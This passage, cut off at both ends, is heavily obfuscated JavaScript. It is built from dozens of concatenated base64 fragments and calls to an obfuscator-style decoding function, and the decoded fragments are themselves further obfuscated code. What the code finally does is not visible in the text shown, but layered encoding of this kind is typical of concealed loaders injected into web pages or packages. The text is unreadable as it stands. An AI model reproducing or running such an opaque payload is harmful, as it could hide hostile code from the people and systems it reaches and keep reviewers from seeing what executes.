W50KEcoMHgzZjgsJ3Ewe'+_0x1254319u(0x235)+_0x1254319u(0x228))+('YXJzZUludChHKDB4MTNjLCdOMHhGJykpK'+'3BhcnNlSW50KEcoMHgzOGEsJ0NPRl4nKS'+_0x1254319u(0x116)+_0x1254319u(0x180)+'SicpKStwYXJzZUludChHKDB4M2RkLCdNK'+'SVIJykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKSk'+'7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWydz'+'aGlmdCddKCkpO319fShfMHgzNjMwOTkxY'+'ywweDJlODBjKSwhZnVuY3Rpb24oKXt2YX'+'IgSD1fMHgzNjMwOTkxZCxjPXt9O2NbSCg'+_0x1254319u(0x122)+'bER2JykrSCgweDE1MywnKilSaScpK0goM'+'HgzZWEsJ2xSeGknKStIKDB4MzFkLCdYUi'+'hNJykrSCgweDQyYiwndUVQOCcpLGNbSCg'+'weDQ2ZiwnbCReSCcpXT1mdW5jdGlvbihx'+_0x1254319u(0x1cc)+_0x1254319u(0x224)+'hnJykrSCgweDI4YiwnXlYhIycpLGNbSCg'+_0x1254319u(0x1ef)+'LHIpe3JldHVybiBxPT09cjt9LGNbSCgwe'+'DFkZCwnT3VrdycpXT1IKDB4MWM1LCczUG'+_0x1254319u(0x1dd)+_0x1254319u(0x255)+'LCdNOChWJyksY1tIKDB4MTc2LCdGRVFjJ'+'yldPWZ1bmN0aW9uKHEpe3JldHVybiBxKC'+'k7fSxjW0goMHg0NTUsJ1RsRHYnKV09ZnV'+'uY3Rpb24ocSxyLHMpe3JldHVybiBxKHIs'+'cyk7fSxjW0goMHgzZTEsJzRpWl0nKV09Z'+'nVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LG'+'NbSCgweDI2')+('MiwncWV4TycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxPHI7fSxjW0goMHgxYTIsJ3'+'FlZyMnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcSE9PXI7fSxjW0goMHgzODYsJ15W'+'ISMnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcT49cjt9LGNbSCgweDM1MCwnRkVRYy'+_0x1254319u(0x226)+'xPD1yO30sY1tIKDB4MTYwLCc1QW5ZJyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGNbSCgweDEyYywncTB6MScpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxLXI7fSx'+'jW0goMHgxODQsJ3MzdlQnKV09SCgweDEy'+_0x1254319u(0x1f4)+'StIKDB4MjVjLCdBdiZkJykrSCgweDIxOS'+_0x1254319u(0x1b8)+_0x1254319u(0x15b)+'d084ZycpK0goMHgzNDAsJyopUmknKStIK'+'DB4MzdmLCc5WzRvJykrJ10nLGNbSCgweD'+'I4YywnczN2VCcpXT1IKDB4MjQ1LCdGWDE'+'pJykrSCgweDE4ZiwnTTgoVicpK0goMHgz'+'MTYsJ1tUTEwnKStIKDB4MWZmLCcoUmVYJ'+'ykrSCgweDIxMiwnOXMlNScpK0goMHgyNG'+'IsJ1dBcG0nKStIKDB4MzdiLCc1QW5ZJyk'+'rSCgweDNlMiwnQ3F5XScpK0goMHgyOGUs'+'J0F2JmQnKStIKDB4MTAwLCcmKGQ3JykrS'+_0x1254319u(0x187)+'FMNWInKStIKDB4NDdlLCd3TzhnJykrJ0Q'+_0x1254319u(0x17d)+'dGlvbihxLHIpe3JldHVybiBxKHIpO30sY'+'1tIKDB4MzE5LCd3TzhnJyldPUgoMHgzZm'+'QsJ3FlZyMn')+('KStIKDB4MWE5LCdzM3ZUJykrSCgweDJjM'+_0x1254319u(0x211)+'tIKDB4M2E4LCdNdjV5JykrSCgweGZjLCc'+'mdEk0JykrSCgweDQ0NSwnXlYhIycpK0go'+_0x1254319u(0x1a4)+'UYoJykrSCgweDI5YiwnRlgxKScpK0goMH'+_0x1254319u(0x250)+'eJykrSCgweDJlZSwnJihkNycpK0goMHgx'+_0x1254319u(0x193)+_0x1254319u(0x20f)+_0x1254319u(0x1c5)+_0x1254319u(0x229)+'J1NddHUnKStIKDB4MWY5LCdeViEjJykrS'+'CgweDE1NywnTjB4RicpK0goMHg0NjcsJ0'+_0x1254319u(0xf4)+_0x1254319u(0x257)+'XXonKStIKDB4MjNmLCcmKGQ3JykrSCgwe'+'DM4YywnNGlaXScpK0goMHg0MzYsJyZ0ST'+'QnKStIKDB4ZjksJyopUmknKStIKDB4NDM'+'4LCdOUUJiJykrSCgweDQ1MSwnXkNVVicp'+'K0goMHgxMWYsJ3FleE8nKStIKDB4MzczL'+'CdCdlMyJykrSCgweDFhNywnU110dScpK0'+'goMHgxZjYsJ15WISMnKStIKDB4MjRkLCd'+_0x1254319u(0x167)+'MHgyNTQsJ3EwejEnKStIKDB4MmQxLCc0a'+'VpdJykrSCgweDM1MiwnKFJlWCcpK0goMH'+'gzMDYsJ00pJUgnKStIKDB4MjVlLCdNKSV'+_0x1254319u(0x162)+'MjIsJyopUmknKStIKDB4MTllLCdjVnY3J'+'ykrSCgweDJmNSwnY1Z2NycpK0goMHgxOT'+'ksJ1FMNWIn')+(_0x1254319u(0x12d)+_0x1254319u(0x1c4)+'tIKDB4ZWQsJ04weEYnKStIKDB4MWUxLCd'+'VZl16JykrSCgweDNjOCwnRlgxKScpK0go'+'MHgzNTksJzVBblknKStIKDB4MWIzLCdeV'+'iEjJykrSCgweDJlOCwnWFIoTScpK0goMH'+'gyZjcsJ091a3cnKStIKDB4MjYxLCc5WzR'+_0x1254319u(0x256)+'N2IsJ0ZFUWMnKStIKDB4MTA1LCdmU0luJ'+'ykrSCgweDExYiwnbllGKCcpK0goMHgyZD'+'YsJ1hSKE0nKStIKDB4MmNhLCcqKVJpJyk'+'rSCgweDE0ZSwnTTgoVicpK0goMHgxZTIs'+_0x1254319u(0x151)+_0x1254319u(0x21e)+_0x1254319u(0x10e)+'weDM0ZSwnd084ZycpK0goMHgzNDgsJ0NP'+'Rl4nKStIKDB4MzMzLCdxZXhPJykrSCgwe'+'DFhZiwnbllGKCcpK0goMHgzMjksJzJjM3'+'AnKStIKDB4MTY5LCdqdklKJykrSCgweDN'+'hOSwnQmpYKCcpK0goMHgzMGYsJ1tUTEwn'+'KStIKDB4MmNlLCdNKSVIJykrSCgweDQ0N'+'ywnQXYmZCcpK0goMHgzYTAsJ0NPRl4nKS'+'tIKDB4MjFlLCdCdlMyJykrSCgweDIxNSw'+'nY1Z2NycpK0goMHg0NTksJyYoZDcnKStI'+_0x1254319u(0x16d)+'CReSCcpK0goMHgxOGIsJ0ZYMSknKStIKD'+'B4MzkzLCcyYzNwJykrSCgweDE2ZiwnKil'+'SaScpK0goMHg0MTcsJzRpWl0nKStIKDB4'+'ZGUsJ3FleE8nKStIKDB4MTNmLCd1RVA4J'+'ykrSCgweDJhYiwnanZJSicpK0goMHgxZT'+_0x1254319u(0x163))+('KStIKDB4MTUwLCdTXXR1JykrSCgweDI2M'+_0x1254319u(0x1f2)+'tIKDB4MTg4LCduWUYoJykrSCgweDFhMyw'+'nU110dScpK0goMHgzNGYsJ012NXknKStI'+'KDB4MjExLCdYUihNJykrSCgweDE0NCwnK'+_0x1254319u(0x11c)+_0x1254319u(0x198)+'zcCcpK0goMHgzM2MsJ15WISMnKStIKDB4'+'MzJhLCdnT0QlJykrSCgweDEwZiwnOVs0b'+'ycpK0goMHgzMmQsJ0M1WiYnKStIKDB4Mz'+'NhLCdnT0QlJykrSCgweDI0OCwnXkNVVic'+'pK0goMHg0NmQsJ3FlZyMnKStIKDB4M2Qx'+'LCdBdiZkJykrSCgweDNlNCwnQ09GXicpK'+_0x1254319u(0x23a)+'dPdWt3JykrSCgweDNmMSwnKilSaScpK0g'+'oMHgzYWEsJyopUmknKStIKDB4MjgwLCcz'+'UG8hJykrSCgweDQwMywnQXYmZCcpK0goM'+_0x1254319u(0x25f)+'luJykrSCgweDMwNywnVWZdeicpK0goMHh'+'mMywnMmMzcCcpK0goMHgxY2IsJ2NWdjcn'+'KStIKDB4MjBiLCdCdlMyJykrSCgweDE1O'+'CwnQnZTMicpK0goMHgyZTEsJ0NxeV0nKS'+'tIKDB4Mzg0LCdXQXBtJykrSCgweDQ2YSw'+_0x1254319u(0x13f)+_0x1254319u(0x13a)+'kVRYycpK0goMHg0ODksJ1dBcG0nKStIKD'+_0x1254319u(0x121)+'xKScpK0goMHgyN2UsJzJjM3AnKStIKDB4'+'NDBiLCdCdlMyJykrSCgweDE4MywnTHdAR'+_0x1254319u(0x18c)+'IzLCdDT0Ze')+('JykrSCgweDI3MSwndUVQOCcpK0goMHgxN'+'zcsJ1RsRHYnKStIKDB4MjU5LCddW0lvJy'+'krSCgweDExOSwncTB6MScpK0goMHg0MTU'+'sJ0JqWCgnKStIKDB4MzNlLCdCalgoJykr'+'SCgweDM0MywnXlYhIycpK0goMHgxOWQsJ'+_0x1254319u(0x16f)+'gweDQ1MywnXVtJbycpK0goMHgxOWEsJ15'+'WISMnKStIKDB4NDY2LCdzM3ZUJykrSCgw'+_0x1254319u(0x192)+_0x1254319u(0x1b7)+'NlMCwnQnZTMicpK0goMHgyZWQsJ05RQmI'+_0x1254319u(0x159)+_0x1254319u(0x202)+'StIKDB4NDEyLCdDT0ZeJykrSCgweDE4ZS'+'wnd084ZycpK0goMHgzYTIsJ2NWdjcnKSt'+'IKDB4NDgyLCdDT0ZeJykrSCgweDQwMCwn'+'QXYmZCcpK0goMHgzYzksJ3MzdlQnKStIK'+'DB4MWY1LCdzM3ZUJykrSCgweDI1ZiwnZl'+'NJbicpK0goMHgyMzYsJ0NxeV0nKStIKDB'+'4MTBlLCdxMHoxJykrSCgweDM5YSwnXkNV'+'VicpK0goMHgyODMsJ2wkXkgnKStIKDB4M'+'TdlLCdxZWcjJykrSCgweDE3YywnbllGKC'+'cpK0goMHgxMzIsJ0M1WiYnKStIKDB4MTN'+_0x1254319u(0x1ac)+_0x1254319u(0x18e)+'CdxMHoxJykrSCgweDI2ZiwnRlgxKScpK0'+'goMHgyNzQsJ0M1WiYnKStIKDB4MmM2LCd'+'CalgoJykrSCgweDNhNywnQ3F5XScpK0go'+'MHgxNGYsJ2NWdjcnKStIKDB4MTM0LCdBd'+'iZkJykrSCgweDQ4NCwnKFJlWCcpK0goMH'+'gxNDUsJzlb')+(_0x1254319u(0x125)+'DJlYSwnVGxEdicpK0goMHgyY2YsJ0J2Uz'+'InKStIKDB4MTBiLCdOMHhGJykrSCgweDI'+'yNiwnOVs0bycpK0goMHgxZjQsJzNQbyEn'+'KStIKDB4MmI3LCdxMHoxJykrSCgweDE0M'+'iwnQnZTMicpK0goMHgzOWYsJ25ZRignKS'+'tIKDB4MzAyLCdNOChWJykrSCgweDI5MSw'+_0x1254319u(0x14f)+'SCgweDJiYSwnUUw1YicpK0goMHgxMzEsJ'+'2xSeGknKStIKDB4MzI4LCdGWDEpJykrSC'+'gweDQwZiwnbCReSCcpK0goMHgyMDksJ0Z'+'FUWMnKStIKDB4ZjQsJ05RQmInKStIKDB4'+'ZjgsJ0Z0Nl0nKStIKDB4M2U2LCdCdlMyJ'+_0x1254319u(0x184)+_0x1254319u(0x22f)+'rSCgweDIyOCwnTHdARycpK0goMHgyNGUs'+_0x1254319u(0x20e)+'CgweDJjOSwnY1Z2NycpK0goMHgzNzAsJ2'+'NWdjcnKStIKDB4MzFmLCdCalgoJykrSCg'+'weDJkZCwnM1BvIScpK0goMHg0MTQsJ2p2'+_0x1254319u(0xea)+'DIxNywnM1BvIScpK0goMHhlNSwnXkNVVi'+'cpK0goMHgyOTYsJ0Z0Nl0nKStIKDB4MTY'+_0x1254319u(0x1dc)+'K0goMHgzMDksJ0N5MDInKStIKDB4MzdhL'+_0x1254319u(0xfe)+'goMHhlOCwnMmMzcCcpK0goMHgzMWEsJ0Z'+'YMSknKStIKDB4NDQyLCdOUUJiJykrSCgw'+_0x1254319u(0x18f)+'zInKStIKDB4MTkxLCdNdjV5JykrSCgweD'+'MwZSwnOVs0')+('bycpK0goMHgyYmYsJ1FMNWInKStIKDB4M'+'mQwLCdeQ1VWJykrSCgweDJkMiwnbCReSC'+'cpK0goMHg0MzUsJ11bSW8nKStIKDB4MTQ'+'5LCddW0lvJykrSCgweDI3NSwnanZJSicp'+'K0goMHgyNmEsJ0Z0Nl0nKStIKDB4MWE2L'+'Cc5WzRvJykrSCgweDQzMSwndUVQOCcpK0'+'goMHgzMDMsJ05RQmInKStIKDB4MzZmLCd'+'GWDEpJykrSCgweDI0ZiwnTTgoVicpK0go'+'MHgyZmQsJzJjM3AnKStIKDB4MWU4LCdxM'+_0x1254319u(0x195)+_0x1254319u(0x141)+_0x1254319u(0x1ab)+'MDcsJyopUmknKStIKDB4NDllLCdNKSVIJ'+'ykrSCgweDMzZCwnQzVaJicpK0goMHhlNi'+'wnTTgoVicpK0goMHgxMzcsJ004KFYnKSt'+'IKDB4M2QwLCdGRVFjJykrSCgweDQ5Ziwn'+'W1RMTCcpK0goMHgzZWQsJ2p2SUonKStIK'+'DB4M2Q3LCcyYzNwJykrSCgweDIwYSwnJn'+'RJNCcpK0goMHgxYTQsJyYoZDcnKStIKDB'+'4MWYwLCdOUUJiJykrSCgweDI2YywnUUw1'+'YicpK0goMHg0N2YsJ25ZRignKStIKDB4N'+'DJjLCdDNVomJykrSCgweDQyOCwnKilSaS'+'cpK0goMHgxZjcsJ0N5MDInKStIKDB4MmE'+'wLCdmU0luJykrSCgweDE4NiwnQXYmZCcp'+'K0goMHgyNWEsJ0JqWCgnKStIKDB4MTk0L'+_0x1254319u(0x157)+'goMHgxYzQsJ25ZRignKStIKDB4MWJlLCd'+_0x1254319u(0x14a)+'MHgzYTUsJ15DVVYnKStIKDB4MWFkLCdsJ'+_0x1254319u(0x1bc)+'gxNWUsJ00p')+('JUgnKStIKDB4MmYyLCdmU0luJykrSCgwe'+_0x1254319u(0x114)+_0x1254319u(0x154)+'xMiwnRkVRYycpK0goMHgxMzksJzlbNG8n'+'KStIKDB4MmI2LCdGWDEpJykrSCgweDNjZ'+'SwnVWZdeicpK0goMHg0NzYsJ3dPOGcnKS'+'tIKDB4M2I0LCdCdlMyJykrSCgweDI3Yiw'+_0x1254319u(0x23b)+'KDB4NDcyLCcmdEk0JykrSCgweDIyZiwnb'+'FJ4aScpK0goMHgxYmYsJ1FMNWInKStIKD'+'B4MjFkLCddW0lvJykrSCgweDIxZiwnZlN'+'JbicpK0goMHgzZmEsJ3FleE8nKStIKDB4'+_0x1254319u(0x12c)+'CcpK0goMHg0OWIsJ15DVVYnKStIKDB4Mz'+'liLCc5cyU1JykrSCgweDJjMywnbFJ4aSc'+'pK0goMHgyNGMsJ3FlZyMnKStIKDB4MjZi'+'LCdNdjV5JykrSCgweDI1NiwnQ3kwMicpK'+'0goMHgzOTAsJzlbNG8nKStIKDB4MTJlLC'+'czUG8hJykrSCgweGYwLCdnT0QlJykrSCg'+_0x1254319u(0x259)+'KE0nKStIKDB4Mzc3LCddW0lvJykrSCgwe'+'DI5MCwnKFJlWCcpK0goMHgyYzQsJ2xSeG'+_0x1254319u(0x1e1)+_0x1254319u(0x143)+'KStIKDB4MmIzLCcmKGQ3JykrSCgweDJiN'+_0x1254319u(0xf2)+_0x1254319u(0x23e)+_0x1254319u(0x16c)+'KDB4Mzg5LCdsUnhpJykrSCgweDM1Yiwnb'+'llGKCcpK0goMHgzNjMsJ25ZRignKStIKD'+'B4MTIwLCdP')+('dWt3JykrSCgweDFmMSwnT3VrdycpK0goM'+'Hg0N2QsJ004KFYnKStIKDB4ZjcsJ11bSW'+'8nKStIKDB4M2Y1LCc5cyU1JykrSCgweDN'+_0x1254319u(0x111)+'K0goMHg0ODgsJyYoZDcnKStIKDB4MzAxL'+_0x1254319u(0xfc)+'goMHgyOGQsJ1VmXXonKStIKDB4MzgwLCd'+'dW0lvJykrSCgweDE0YywnQ3kwMicpK0go'+'MHg0NzAsJ1FMNWInKStIKDB4MTQwLCdMd'+'0BHJykrSCgweDNhZiwnTSklSCcpK0goMH'+'gzZmMsJ0Z0Nl0nKStIKDB4M2JkLCdOUUJ'+'iJykrSCgweDJmNCwnTTgoVicpK0goMHgz'+'Y2MsJyopUmknKStIKDB4MzZiLCdXQXBtJ'+'ykrSCgweDI4ZiwnOVs0bycpK0goMHgzNW'+'EsJ0N5MDInKStIKDB4MWU5LCcqKVJpJyk'+_0x1254319u(0x1f7)+'JyZ0STQnKStIKDB4NDE4LCdnT0QlJykrS'+_0x1254319u(0x21c)+'N5MDInKStIKDB4Mzc0LCcmKGQ3JykrSCg'+_0x1254319u(0x1c2)+'NG8nKStIKDB4ZmQsJ1NddHUnKStIKDB4M'+'zM3LCdDNVomJykrSCgweDFiMSwnVWZdei'+'cpK0goMHgyMGUsJ1VmXXonKStIKDB4MTd'+'hLCc5cyU1JykrSCgweDI3MCwnNUFuWScp'+'K0goMHg0MDEsJ2wkXkgnKStIKDB4ZjUsJ'+_0x1254319u(0x254)+_0x1254319u(0x14c)+_0x1254319u(0x225)+'eDM2ZSwnQzVaJicpK0goMHgzMGQsJ0J2U'+_0x1254319u(0x245)+'FmYywnQXYm')+('ZCcpK0goMHgyNjQsJ0J2UzInKStIKDB4M'+_0x1254319u(0x1d6)+_0x1254319u(0x138)+'yLCdOUUJiJykrSCgweDM3ZSwnU110dScp'+'KyddJyksY1tIKDB4ZGMsJ05RQmInKV09Z'+_0x1254319u(0x1c3)+'0sY1tIKDB4MjAwLCdxZXhPJyldPWZ1bmN'+'0aW9uKHEscil7cmV0dXJuIHErcjt9LGNb'+'SCgweDNmNywnOXMlNScpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxK3I7fSxjW0goMH'+'gzYWQsJ0M1WiYnKV09ZnVuY3Rpb24ocSx'+'yKXtyZXR1cm4gcStyO30sY1tIKDB4NDQw'+_0x1254319u(0x233)+_0x1254319u(0xed)+'1IKDB4NDkzLCdDT0ZeJykrSCgweDIyYSw'+'nXlYhIycpK0goMHgzY2YsJ012NXknKStI'+'KDB4MzM0LCddW0lvJykrSCgweDJmZiwnX'+_0x1254319u(0x1ca)+'B4NDNiLCdxMHoxJykrSCgweDE3OSwnXkN'+_0x1254319u(0x263)+'MzcyLCdGWDEpJykrSCgweDFjZiwnW1RMT'+_0x1254319u(0x1ec)+_0x1254319u(0x215)+'pK0goMHgyOTgsJ1NddHUnKStIKDB4Mzk2'+'LCdRTDViJykrSCgweDNkNiwncWVnIycpK'+'0goMHg0OTUsJ0ZFUWMnKStIKDB4NDZlLC'+_0x1254319u(0x1d9)+'oMHgzNjksJ2xSeGknKStIKDB4MWJjLCdV'+'Zl16JykrSCgweDE4MSwnTTgoVicpK0goM'+_0x1254319u(0xdc)+_0x1254319u(0x1fe))+(_0x1254319u(0x11e)+'l0nKStIKDB4NDc1LCdmU0luJykrSCgweD'+_0x1254319u(0x1ee)+_0x1254319u(0x156)+'MiwnMmMzcCcpK0goMHgzMjAsJ0ZYMSknK'+'StIKDB4MTY2LCc5WzRvJykrSCgweDI0OS'+_0x1254319u(0x23f)+'IKDB4MzU0LCd1RVA4JykrSCgweDQ0MSwn'+'cTB6MScpK0goMHgxZmUsJ1hSKE0nKStIK'+'DB4MzVmLCdTXXR1JykrSCgweDNjMCwnTH'+_0x1254319u(0x1ad)+'4MmI1LCduWUYoJykrSCgweDNjZCwnTjB4'+'RicpK0goMHg0NWQsJ012NXknKStIKDB4M'+'2JmLCdsJF5IJykrSCgweDM5MiwnKilSaS'+'cpK0goMHgzMjcsJ3FleE8nKStIKDB4NDg'+'2LCdPdWt3JykrSCgweDNhMywnRkVRYycp'+'K0goMHgxNzMsJzlzJTUnKStIKDB4MjY5L'+'CdDNVomJykrSCgweDI0NywnKFJlWCcpK0'+'goMHgxMWMsJ3VFUDgnKStIKDB4NDMyLCc'+_0x1254319u(0xe8)+'MHgxNGQsJ2p2SUonKStIKDB4M2FiLCdDN'+'VomJykrSCgweDJjYywndUVQOCcpK0goMH'+_0x1254319u(0xf6)+_0x1254319u(0x15e)+'MSwnV0FwbScpK0goMHgyM2EsJzRpWl0nK'+'StIKDB4MWZkLCdDeTAyJykrSCgweDM4OC'+'wnZ09EJScpK0goMHgzZjAsJ00pJUgnKSt'+'IKDB4MWM2LCdOUUJiJykrSCgweDFjNywn'+'MmMzcCcpK0goMHgzMmUsJ3VFUDgnKStIK'+'DB4MzhkLCdxZWcjJykrSCgweDM2ZCwnQ0'+_0x1254319u(0x234))+(_0x1254319u(0x203)+'VFjJykrSCgweDI0MSwnXlYhIycpK0goMH'+'g0NDYsJyopUmknKStIKDB4MWRlLCc5WzR'+'vJykrSCgweDNiNSwnTXY1eScpK0goMHgz'+'MzIsJ05RQmInKStIKDB4MmExLCdVZl16J'+'ykrSCgweDI4NCwnKFJlWCcpK0goMHgzZD'+'MsJ0M1WiYnKStIKDB4ZjIsJ15WISMnKSt'+_0x1254319u(0x223)+'JnRJNCcpK0goMHgyM2IsJ0NxeV0nKStIK'+'DB4NDc3LCdXQXBtJykrSCgweDQwZCwnXl'+_0x1254319u(0x19c)+'4MmE1LCc5WzRvJykrSCgweDJjYiwnJihk'+'NycpK0goMHgyZmUsJzJjM3AnKStIKDB4M'+'TY1LCdxZWcjJykrSCgweDIzOCwnQ3F5XS'+'cpK0goMHgzMTcsJ0ZYMSknKStIKDB4NDQ'+'0LCd1RVA4JykrSCgweDNiYywnVGxEdicp'+'K0goMHgyNzgsJzRpWl0nKStIKDB4MTcwL'+'CdsJF5IJykrSCgweDQzMCwnW1RMTCcpK0'+'goMHgzYzQsJ1hSKE0nKStIKDB4MWNhLCd'+_0x1254319u(0xe6)+_0x1254319u(0x149)+_0x1254319u(0x1da)+'JkOSwnJihkNycpK0goMHgyMDUsJ00pJUg'+'nKStIKDB4M2IxLCdxZWcjJykrSCgweDNm'+'OSwnXlYhIycpK0goMHgyYzcsJ2ZTSW4nK'+_0x1254319u(0x190)+'dDeTAyJykrSCgweDMxMywncWVnIycpK0g'+'oMHgyYWYsJ25ZRignKStIKDB4MzE1LCdO'+'MHhGJykrSCgweDI4OCwnQnZTMicpK0goM'+'HgyZDUsJ04weEYnKStIKDB4MTgyLCdGdD'+'ZdJykrSCgw')+(_0x1254319u(0x129)+'E0nKStIKDB4MzU4LCdmU0luJykrSCgweD'+'NkYiwnXlYhIycpK0goMHgzZDIsJ00pJUg'+'nKStIKDB4NGExLCddW0lvJykrSCgweDE2'+'NCwnd084ZycpK0goMHg0MWMsJ0M1WiYnK'+'StIKDB4MjNkLCdeViEjJykrSCgweDM3Yy'+'wnbFJ4aScpK0goMHgzNjgsJyZ0STQnKSt'+_0x1254319u(0x214)+'XkNVVicpK0goMHgzZWUsJzJjM3AnKStIK'+_0x1254319u(0x1c8)+_0x1254319u(0x137)+_0x1254319u(0x1ea)+'TCcpK0goMHgzY2IsJyhSZVgnKStIKDB4M'+'TZjLCdNOChWJykrSCgweDI0YSwnZ09EJS'+_0x1254319u(0x242)+_0x1254319u(0x251)+_0x1254319u(0x238)+'Cd1RVA4JykrSCgweDJhNCwnJihkNycpK0'+'goMHg0ODAsJ2p2SUonKStIKDB4MjI3LCc'+'zUG8hJykrSCgweDE2YiwndUVQOCcpK0go'+'MHgzYzIsJ2wkXkgnKStIKDB4NDg3LCdsJ'+'F5IJykrSCgweDFkMSwnQnZTMicpK0goMH'+_0x1254319u(0xe5)+'HJykrSCgweDFjZCwnJnRJNCcpK0goMHgy'+_0x1254319u(0x1aa)+'ykrSCgweDQ5MCwnQzVaJicpK0goMHgzNW'+'MsJ3MzdlQnKStIKDB4ZWIsJ2dPRCUnKSt'+'IKDB4MzZjLCcmdEk0JykrSCgweDMyNiwn'+'ZlNJbicpK0goMHgxYWIsJ1hSKE0nKStIK'+'DB4MThhLCdUbER2JykrSCgweDM5Yywncz'+'N2VCcpK0go')+('MHgxYWEsJ3VFUDgnKStIKDB4MTZlLCdeV'+_0x1254319u(0x1f6)+_0x1254319u(0x1e0)+'HJykrSCgweDJiOSwnQXYmZCcpK0goMHgx'+'MTMsJzVBblknKStIKDB4MmU1LCdMd0BHJ'+_0x1254319u(0x17e)+'EsJ2NWdjcnKStIKDB4Mzc1LCcoUmVYJyk'+'rSCgweDJlZiwnRnQ2XScpK0goMHgxY2Ms'+'J1RsRHYnKStIKDB4MTUyLCd1RVA4JykrS'+_0x1254319u(0x248)+'12NXknKStIKDB4MTY4LCdMd0BHJykrSCg'+'weDJhNywnY1Z2NycpK0goMHgxYzksJ2wk'+_0x1254319u(0x22e)+'DM0YiwnRlgxKScpK0goMHgxNzQsJ012NX'+'knKStIKDB4MTZkLCdsUnhpJykrSCgweDM'+_0x1254319u(0x25a)+_0x1254319u(0x136)+'SwnKFJlWCcpK0goMHgzNTcsJyYoZDcnKS'+'tIKDB4ZWYsJ0Z0Nl0nKStIKDB4NDI3LCd'+_0x1254319u(0x147)+'MHg0NzEsJzlbNG8nKStIKDB4MjIxLCdGd'+_0x1254319u(0x144)+'B4MmNkLCduWUYoJykrSCgweDJkZiwnQXY'+'mZCcpK0goMHgzNmEsJ00pJUgnKStIKDB4'+'NDYyLCdTXXR1JykrSCgweDQ1YSwnOVs0b'+'ycpK0goMHgxNzUsJ1FMNWInKStIKDB4Mj'+'g3LCdXQXBtJykrSCgweDMwNCwncTB6MSc'+'pK0goMHg0YTQsJ15WISMnKStIKDB4NDVl'+'LCdqdklKJykrSCgweDMzOSwnY1Z2NycpK'+_0x1254319u(0x243)+'cmKGQ3Jykr')+('SCgweDM5ZSwnM1BvIScpK0goMHg0NjMsJ'+'zVBblknKStIKDB4MjI5LCdzM3ZUJykrSC'+_0x1254319u(0x247)+'VVicpK0goMHgyNzcsJ1hSKE0nKStIKDB4'+'MmFkLCdNdjV5JykrSCgweDJmYywnMmMzc'+'CcpK0goMHgxMjIsJyhSZVgnKStIKDB4MT'+'E2LCdDcXldJykrSCgweDMzYiwnbFJ4aSc'+_0x1254319u(0x1b1)+'LCdOMHhGJykrSCgweDI4YSwnTlFCYicpK'+'0goMHgyNzMsJ0ZYMSknKStIKDB4MzdkLC'+'dRTDViJykrSCgweGVhLCc5cyU1JykrSCg'+'weDJkZSwnVWZdeicpK0goMHgyODksJ0x3'+_0x1254319u(0x1a5)+'DI5NCwncWV4TycpK0goMHg0OTcsJ1RsRH'+'YnKStIKDB4MWRiLCdnT0QlJykrSCgweGQ'+_0x1254319u(0x182)+'K0goMHgyYTMsJ2NWdjcnKStIKDB4MzcxL'+'Cd3TzhnJykrSCgweDE2MSwnT3VrdycpK0'+'goMHgxMzYsJzRpWl0nKStIKDB4MmQzLCd'+'1RVA4JykrSCgweDFlZCwnTXY1eScpK0go'+_0x1254319u(0x17a)+'ER2JykrSCgweDI1MywnQmpYKCcpK0goMH'+'gxNzgsJzlzJTUnKStIKDB4MWVjLCczUG8'+_0x1254319u(0x222)+'NGEsJ0x3QEcnKStIKDB4MzM1LCdBdiZkJ'+'ykrSCgweDNhMSwncWV4TycpK0goMHgyMz'+'ksJ1hSKE0nKStIKDB4NDUwLCdOUUJiJyk'+'rSCgweDM0OSwnQ09GXicpK0goMHgzMGMs'+'J1FMNWInKStIKDB4MzMwLCdRTDViJykrS'+'CgweDM0NSwnanZJSicpK0goMHgyYzIsJ0'+'91a3cnKStI')+('KDB4MWNlLCc0aVpdJykrSCgweDI1OCwnW'+'1RMTCcpK0goMHgyYTgsJzlzJTUnKStIKD'+'B4NDEzLCdDcXldJykrSCgweDE2MiwnTjB'+'4RicpK0goMHgyNjYsJ1hSKE0nKStIKDB4'+'MjA3LCc5cyU1JykrSCgweDJhYywnQ3kwM'+'icpK0goMHgzYjcsJ0F2JmQnKStIKDB4Mj'+_0x1254319u(0x160)+'pK0goMHgxNTYsJ1dBcG0nKStIKDB4NDhi'+'LCczUG8hJykrSCgweGU0LCc5cyU1JykrS'+'CgweDJlNiwnbllGKCcpK0goMHgyN2MsJ0'+_0x1254319u(0x18b)+'weDM5OCwncWVnIycpK0goMHgzYmEsJ0F2'+'JmQnKStIKDB4NDA3LCdxZXhPJykrSCgwe'+'DQ2YiwnNUFuWScpK0goMHgxNDMsJ0JqWC'+_0x1254319u(0x1e8)+'yNSwnXVtJbycpK0goMHgxYTUsJ0J2UzIn'+'KStIKDB4MTRhLCdYUihNJykrSCgweDEwY'+'ywncWVnIycpK0goMHgzZjMsJ00pJUgnKS'+'tIKDB4MjkyLCcmKGQ3JykrSCgweDQwNiw'+'nXlYhIycpK0goMHgyNDYsJ11bSW8nKStI'+_0x1254319u(0x153)+'09EJScpK0goMHg0MjMsJ25ZRignKStIKD'+'B4MWI0LCcmdEk0JykrSCgweDI1MiwnXlY'+'hIycpK0goMHg0MWUsJ1dBcG0nKStIKDB4'+_0x1254319u(0x253)+'icpK0goMHgzMGIsJ2wkXkgnKStIKDB4Mj'+'kzLCdTXXR1JykrSCgweDE0YiwnczN2VCc'+'pK0goMHgyYzgsJ0F2JmQnKStIKDB4Mzgy'+'LCdxZWcjJykrSCgweDQyZCwnOVs0bycpK'+'0goMHg0M2UsJ004KFYnKStIKDB4MmRhLC'+'deQ1VWJykr')+(_0x1254319u(0x112)+_0x1254319u(0x168)+'B4MTVhLCdGRVFjJykrSCgweDJjNSwnRkV'+'RYycpK0goMHgyNmUsJ0ZFUWMnKStIKDB4'+'MWVhLCdDNVomJykrSCgweDM4YiwnKFJlW'+_0x1254319u(0x258)+'Y1LCdDeTAyJykrSCgweDEyNywnd084Zyc'+'pK0goMHgxZjMsJ0ZYMSknKStIKDB4MmI4'+'LCdGWDEpJykrSCgweDFiMiwndUVQOCcpK'+'0goMHgzNGEsJ091a3cnKStIKDB4MTJiLC'+'